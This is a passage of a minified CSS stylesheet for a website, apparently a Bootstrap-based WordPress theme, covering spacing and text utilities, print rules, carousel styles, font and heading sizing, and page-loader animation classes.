(min-width:1600px){.m-xxxl-0{margin:0!important}.mt-xxxl-0,.my-xxxl-0{margin-top:0!important}.mr-xxxl-0,.mx-xxxl-0{margin-right:0!important}.mb-xxxl-0,.my-xxxl-0{margin-bottom:0!important}.ml-xxxl-0,.mx-xxxl-0{margin-left:0!important}.m-xxxl-1{margin:.25rem!important}.mt-xxxl-1,.my-xxxl-1{margin-top:.25rem!important}.mr-xxxl-1,.mx-xxxl-1{margin-right:.25rem!important}.mb-xxxl-1,.my-xxxl-1{margin-bottom:.25rem!important}.ml-xxxl-1,.mx-xxxl-1{margin-left:.25rem!important}.m-xxxl-2{margin:.5rem!important}.mt-xxxl-2,.my-xxxl-2{margin-top:.5rem!important}.mr-xxxl-2,.mx-xxxl-2{margin-right:.5rem!important}.mb-xxxl-2,.my-xxxl-2{margin-bottom:.5rem!important}.ml-xxxl-2,.mx-xxxl-2{margin-left:.5rem!important}.m-xxxl-3{margin:1rem!important}.mt-xxxl-3,.my-xxxl-3{margin-top:1rem!important}.mr-xxxl-3,.mx-xxxl-3{margin-right:1rem!important}.mb-xxxl-3,.my-xxxl-3{margin-bottom:1rem!important}.ml-xxxl-3,.mx-xxxl-3{margin-left:1rem!important}.m-xxxl-4{margin:1.5rem!important}.mt-xxxl-4,.my-xxxl-4{margin-top:1.5rem!important}.mr-xxxl-4,.mx-xxxl-4{margin-right:1.5rem!important}.mb-xxxl-4,.my-xxxl-4{margin-bottom:1.5rem!important}.ml-xxxl-4,.mx-xxxl-4{margin-left:1.5rem!important}.m-xxxl-5{margin:3rem!important}.mt-xxxl-5,.my-xxxl-5{margin-top:3rem!important}.mr-xxxl-5,.mx-xxxl-5{margin-right:3rem!important}.mb-xxxl-5,.my-xxxl-5{margin-bottom:3rem!important}.ml-xxxl-5,.mx-xxxl-5{margin-left:3rem!important}.p-xxxl-0{padding:0!important}.pt-xxxl-0,.py-xxxl-0{padding-top:0!important}.pr-xxxl-0,.px-xxxl-0{padding-right:0!important}.pb-xxxl-0,.py-xxxl-0{padding-bottom:0!important}.pl-xxxl-0,.px-xxxl-0{padding-left:0!important}.p-xxxl-1{padding:.25rem!important}.pt-xxxl-1,.py-xxxl-1{padding-top:.25rem!important}.pr-xxxl-1,.px-xxxl-1{padding-right:.25rem!important}.pb-xxxl-1,.py-xxxl-1{padding-bottom:.25rem!important}.pl-xxxl-1,.px-xxxl-1{padding-left:.25rem!important}.p-xxxl-2{padding:.5rem!important}.pt-xxxl-2,.py-xxxl-2{padding-top:.5rem!important}.pr-xxxl-2,.px-xxxl-2{padding-right:.5rem!important}.pb-xxxl-2,.py-xxxl-2{padding-bottom:.5rem!important}.pl-xxxl-2,.px-xxxl-2{padding-left:.5rem!important}.p-xxxl-3{padding:1rem!important}.pt-xxxl-3,.py-xxxl-3{padding-top:1rem!important}.pr-xxxl-3,.px-xxxl-3{padding-right:1rem!important}.pb-xxxl-3,.py-xxxl-3{padding-bottom:1rem!important}.pl-xxxl-3,.px-xxxl-3{padding-left:1rem!important}.p-xxxl-4{padding:1.5rem!important}.pt-xxxl-4,.py-xxxl-4{padding-top:1.5rem!important}.pr-xxxl-4,.px-xxxl-4{padding-right:1.5rem!important}.pb-xxxl-4,.py-xxxl-4{padding-bottom:1.5rem!important}.pl-xxxl-4,.px-xxxl-4{padding-left:1.5rem!important}.p-xxxl-5{padding:3rem!important}.pt-xxxl-5,.py-xxxl-5{padding-top:3rem!important}.pr-xxxl-5,.px-xxxl-5{padding-right:3rem!important}.pb-xxxl-5,.py-xxxl-5{padding-bottom:3rem!important}.pl-xxxl-5,.px-xxxl-5{padding-left:3rem!important}.m-xxxl-n1{margin:-.25rem!important}.mt-xxxl-n1,.my-xxxl-n1{margin-top:-.25rem!important}.mr-xxxl-n1,.mx-xxxl-n1{margin-right:-.25rem!important}.mb-xxxl-n1,.my-xxxl-n1{margin-bottom:-.25rem!important}.ml-xxxl-n1,.mx-xxxl-n1{margin-left:-.25rem!important}.m-xxxl-n2{margin:-.5rem!important}.mt-xxxl-n2,.my-xxxl-n2{margin-top:-.5rem!important}.mr-xxxl-n2,.mx-xxxl-n2{margin-right:-.5rem!important}.mb-xxxl-n2,.my-xxxl-n2{margin-bottom:-.5rem!important}.ml-xxxl-n2,.mx-xxxl-n2{margin-left:-.5rem!important}.m-xxxl-n3{margin:-1rem!important}.mt-xxxl-n3,.my-xxxl-n3{margin-top:-1rem!important}.mr-xxxl-n3,.mx-xxxl-n3{margin-right:-1rem!important}.mb-xxxl-n3,.my-xxxl-n3{margin-bottom:-1rem!important}.ml-xxxl-n3,.mx-xxxl-n3{margin-left:-1rem!important}.m-xxxl-n4{margin:-1.5rem!important}.mt-xxxl-n4,.my-xxxl-n4{margin-top:-1.5rem!important}.mr-xxxl-n4,.mx-xxxl-n4{margin-right:-1.5rem!important}.mb-xxxl-n4,.my-xxxl-n4{margin-bottom:-1.5rem!important}.ml-xxxl-n4,.mx-xxxl-n4{margin-left:-1.5rem!important}.m-xxxl-n5{margin:-3rem!important}.mt-xxxl-n5,.my-xxxl-n5{margin-top:-3rem!important}.mr-xxxl-n5,.mx-xxxl-n5{margin-right:-3rem!important}.mb-xxxl-n5,.my-xxxl-n5{margin-bottom:-3rem!important}.ml-xxxl-n5,.mx-xxxl-n5{margin-left:-3rem!important}.m-xxxl-auto{margin:auto!important}.mt-xxxl-auto,.my-xxxl-auto{margin-top:auto!important}.mr-xxxl-auto,.mx-xxxl-auto{margin-right:auto!important}.mb-xxxl-auto,.my-xxxl-auto{margin-bottom:auto!important}.ml-xxxl-auto,.mx-xxxl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#hero-slider.page-builder .module.hero .wrap .inner,#page-banner.page-builder .module.hero .wrap .inner,.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:1024px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1280px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1440px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1600px){.text-xxxl-left{text-align:left!important}.text-xxxl-right{text-align:right!important}.text-xxxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:100!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:300!important}.font-weight-bold{font-weight:900!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}a.text-primary:focus,a.text-primary:hover{color:#000!important}.text-secondary{color:#004aad!important}a.text-secondary:focus,a.text-secondary:hover{color:#002961!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#111!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}.text-body{color:#0a0f3b!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h2,h3,p{orphans:3;widows:3}.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:1024px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#0a0f3b}.table .thead-dark th{color:inherit;border-color:#0a0f3b}}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}#intro.page-builder .module.content-editor .wysiwyg-content p.font-size-normal,#intro.page-builder .module.content-editor .wysiwyg-content p:first-child,#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog .modal-content .modal-body blockquote,#tile-section.page-builder .module.tile-grid.grid-25 .tile .tile-item.modal .modal-dialog .modal-content .modal-body blockquote p,.elizeth-medium,.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h1,h2,h3,h4,h5{font-family:elizeth,serif;font-weight:500;font-style:normal}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,#terms.page-builder .module.content-editor a,#terms.page-builder .module.content-editor li,#terms.page-builder .module.content-editor p,.Aktiv-Grotesk-Regular,.frm_form_fields .frm_fields_container .frm_error,.frm_form_fields .frm_fields_container .frm_opt_container label,.frm_form_fields .frm_fields_container .frm_primary_label,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body,p,ul li{font-family:aktiv-grotesk,sans-serif;font-weight:400;font-style:normal}#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content span.date,#tile-section.page-builder .module.tile-grid.grid-25 .tile .content .tile-text p,.Aktiv-Grotesk-Light{font-family:aktiv-grotesk,sans-serif;font-weight:300;font-style:normal}#content-1-column.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1.more-infor,#content-1-column.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1.more-infor,#content-1-column.page-builder .module.content-editor .wysiwyg-content a.more-infor,#content-1-column.page-builder .module.content-editor .wysiwyg-content h3.more-infor,#content-1-column.page-builder .module.content-editor .wysiwyg-content h4.more-infor,#content-1-column.page-builder .module.content-editor .wysiwyg-content h5.more-infor,#content-1-column.page-builder .module.content-editor .wysiwyg-content li.more-infor,#content-1-column.page-builder .module.content-editor .wysiwyg-content p.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content a.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content h3.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content h4.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content h5.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content li.more-infor,#content-2-column.page-builder .module.content-editor .wysiwyg-content p.more-infor,#hero-slider.page-builder .module.hero .wrap .inner a.more-infor,#hero-slider.page-builder .module.hero .wrap .inner p,#latest-news.page-builder .module.tile-carousel .carousel-container .tile a.carousel-link,#page-banner.page-builder .module.hero .wrap .inner a.more-infor,#page-banner.page-builder .module.hero .wrap .inner p,.Aktiv-Grotesk-Medium,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.nav-overlay .overlay_nav-menu-container ul.navbar-nav li.mega-menu-column>a,.single.single-grant .wrap.container .content .entry-content .post-header #content-1-column.page-builder .module.content-editor .wysiwyg-content h1.more-infor,.single.single-grant .wrap.container .content .entry-content .post-header #content-2-column.page-builder .module.content-editor .wysiwyg-content h1.more-infor,.single.single-post .wrap.container .content .entry-content .post-header #content-1-column.page-builder .module.content-editor .wysiwyg-content h1.more-infor,.single.single-post .wrap.container .content .entry-content .post-header #content-2-column.page-builder .module.content-editor .wysiwyg-content h1.more-infor,header.site-header .nav-primary ul li.menu-item a{font-family:aktiv-grotesk,sans-serif;font-weight:500;font-style:normal}.Aktiv-Grotesk-Bold,p strong{font-family:aktiv-grotesk,sans-serif;font-weight:700;font-style:normal}.Aktiv-Grotesk-Italic,i{font-family:aktiv-grotesk,sans-serif;font-weight:400;font-style:italic}.blockquote{line-height:1.1}@media (max-width:767.98px){.blockquote{font-size:28px}}@media (min-width:576px){.blockquote{font-size:28px}}@media (min-width:768px){.blockquote{font-size:32px}}@media (min-width:1024px){.blockquote{font-size:32px}}@media (min-width:1280px){.blockquote{font-size:34px}}@media (min-width:1440px){.blockquote{font-size:36px}}@media (max-width:1023.98px){p{margin-bottom:3vh}}@media (max-width:767.98px){.large-size{font-size:2.2vh}}@media (min-width:576px){.large-size{font-size:2.2vh}}@media (min-width:768px){.large-size{font-size:2.2vh}}@media (min-width:1024px){.large-size{font-size:1.1vw}}@media (min-width:1280px){.large-size{font-size:1vw}}@media (min-width:1440px){.large-size{font-size:1vw}}@media (min-width:1600px){.large-size{font-size:.9vw}}.single.single-grant .wrap.container .content .entry-content .post-header .text-black h1,.single.single-post .wrap.container .content .entry-content .post-header .text-black h1,.text-black,.text-black .single.single-grant .wrap.container .content .entry-content .post-header h1,.text-black .single.single-post .wrap.container .content .entry-content .post-header h1,.text-black a,.text-black h1,.text-black h2,.text-black h3,.text-black h4,.text-black h5,.text-black li,.text-black p{color:#000!important}.single.single-grant .wrap.container .content .entry-content .post-header .text-white h1,.single.single-post .wrap.container .content .entry-content .post-header .text-white h1,.text-white,.text-white .single.single-grant .wrap.container .content .entry-content .post-header h1,.text-white .single.single-post .wrap.container .content .entry-content .post-header h1,.text-white a,.text-white h1,.text-white h2,.text-white h3,.text-white h4,.text-white h5,.text-white li,.text-white p{color:#fff!important}.single.single-grant .wrap.container .content .entry-content .post-header .text-primary h1,.single.single-post .wrap.container .content .entry-content .post-header .text-primary h1,.text-primary,.text-primary .single.single-grant .wrap.container .content .entry-content .post-header h1,.text-primary .single.single-post .wrap.container .content .entry-content .post-header h1,.text-primary a,.text-primary h1,.text-primary h2,.text-primary h3,.text-primary h4,.text-primary h5,.text-primary li,.text-primary p{color:#0a0f3b!important}h1{line-height:1.25}@media (max-width:767.98px){h1{font-size:6.6vh}}@media (min-width:576px){h1{font-size:6.6vh}}@media (min-width:768px){h1{font-size:2.75vh}}@media (min-width:1024px){h1{font-size:3.6vw}}@media (min-width:1280px){h1{font-size:3.6vw}}@media (min-width:1440px){h1{font-size:4.2vw}}@media (min-width:1600px){h1{font-size:4.2vw}}h2{line-height:1.5;text-transform:uppercase;letter-spacing:6px!important}@media (max-width:767.98px){h2{font-size:2.5vh}}@media (min-width:576px){h2{font-size:2.5vh}}@media (min-width:768px){h2{font-size:2.5vh}}@media (min-width:1024px){h2{font-size:1.5vw}}@media (min-width:1280px){h2{font-size:1.5vw}}@media (min-width:1440px){h2{font-size:1.5vw}}@media (min-width:1600px){h2{font-size:1.5vw}}.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{line-height:1.5!important}@media (max-width:767.98px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:24px}}@media (min-width:576px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:24px}}@media (min-width:768px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:24px}}@media (min-width:1024px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:2.6vw}}@media (min-width:1280px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:2.4vw}}@media (min-width:1440px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:2.6vw}}@media (min-width:1600px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h3{font-size:2.6vw}}h4{line-height:1.5!important;margin-bottom:2vh}@media (max-width:767.98px){h4{font-size:20px}}@media (min-width:576px){h4{font-size:20px}}@media (min-width:768px){h4{font-size:20px}}@media (min-width:1024px){h4{font-size:1.4vw}}@media (min-width:1280px){h4{font-size:1.2vw}}@media (min-width:1440px){h4{font-size:1.2vw}}@media (min-width:1600px){h4{font-size:1.2vw}}h5{line-height:1.5}@media (max-width:767.98px){h5{font-size:18px}}@media (min-width:576px){h5{font-size:18px}}@media (min-width:768px){h5{font-size:18px}}@media (min-width:1024px){h5{font-size:1.75vw}}@media (min-width:1280px){h5{font-size:1.75vw}}@media (min-width:1440px){h5{font-size:1.75vw}}@media (min-width:1600px){h5{font-size:1.5vw}}@media (max-width:1023.98px){.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h1,h2,h3,h4{line-height:1.1}}@media (max-width:767.98px){#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,.body-copy,.frm_form_fields .frm_fields_container .frm_checkbox label,.frm_form_fields .frm_fields_container .frm_radio label,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body{font-size:16px}}@media (min-width:576px){#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,.body-copy,.frm_form_fields .frm_fields_container .frm_checkbox label,.frm_form_fields .frm_fields_container .frm_radio label,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body{font-size:16px}}@media (min-width:768px){#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,.body-copy,.frm_form_fields .frm_fields_container .frm_checkbox label,.frm_form_fields .frm_fields_container .frm_radio label,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body{font-size:16px}}@media (min-width:1024px){#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,.body-copy,.frm_form_fields .frm_fields_container .frm_checkbox label,.frm_form_fields .frm_fields_container .frm_radio label,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body{font-size:1.2vw}}@media (min-width:1280px){#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,.body-copy,.frm_form_fields .frm_fields_container .frm_checkbox label,.frm_form_fields .frm_fields_container .frm_radio label,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body{font-size:1.2vw}}@media (min-width:1440px){#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,.body-copy,.frm_form_fields .frm_fields_container .frm_checkbox label,.frm_form_fields .frm_fields_container .frm_radio label,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body{font-size:1.1vw}}@media (min-width:1600px){#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field,.body-copy,.frm_form_fields .frm_fields_container .frm_checkbox label,.frm_form_fields .frm_fields_container .frm_radio label,.frm_form_fields .frm_fields_container button.frm_button_submit.frm_final_submit.btn.btn-secondary,.frm_form_fields .frm_fields_container input:not([type=checkbox]):not([type=radio]):not([type=button]),.frm_form_fields .frm_fields_container select,.frm_form_fields .frm_fields_container textarea,.ui-selectmenu-button.ui-button,body{font-size:.9vw}}body{line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.is-animating{background-color:#0a0f3b}body.blog,body.page-template-template-page-builder,body.single{background-color:#0a0f3b;color:#fff}body.wp-admin{color:#fff!important}.is-transitioning{pointer-events:none;cursor:progress;background-color:#0a0f3b}.barba-container{background-color:#0a0f3b;min-height:100vh;opacity:0}.loader-overlay{position:absolute;top:0;left:0;width:100vw;height:100vh;background-color:#000;z-index:1000;overflow:hidden;visibility:hidden}.loader-logo-animation{width:100%;height:100%;position:absolute;visibility:hidden;z-index:1001;opacity:0;padding:4vw}@media (min-width:1024px){.loader-logo-animation{padding:2vw}}.loader-logo-animation img,.loader-logo-animation svg{width:calc(100% - 4vw);z-index:1000;position:absolute;height:60vh;top:4vw;-o-object-fit:contain;object-fit:contain;-o-object-position:center center;object-position:center center}.gs_reveal{opacity:0;visibility:hidden;will-change:transform,opacity}.img-reveal-container{position:relative;width:100%;height:100%;overflow:hidden;visibility:hidden}.img-reveal-container img,.img-reveal-container svg{width:100%;height:100%;-webkit-transform-origin:left;-o-transform-origin:left;transform-origin:left;-o-object-fit:cover;object-fit:cover}.underline{border-bottom-color:#000!important;padding-bottom:.5rem}.flex-row{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-col,.flex-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-box-direction:normal}.flex-col{-ms-flex:0 1 auto;flex:0 1 